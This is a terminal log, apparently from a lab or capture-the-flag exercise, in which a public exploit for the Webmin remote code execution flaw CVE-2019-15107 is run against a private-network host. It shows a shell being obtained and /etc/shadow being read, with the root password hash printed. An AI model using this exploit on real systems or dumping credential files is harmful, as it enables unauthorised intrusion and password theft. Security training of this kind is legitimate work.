 ➜  CVE-2019-15107 git:(main) ./CVE-2019-15107.py 10.200.57.200 -p 10000
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.57.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# cat /etc/shadow
root:$6$i9vT8tk3SoXXxK2P$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.
5lrLgnRVNq6/6g0PxK9VqSdy47/qKXad1::0:99999:7:::
bin:*:18358:0:99999:7:::
daemon:*:18358:0:99999:7:::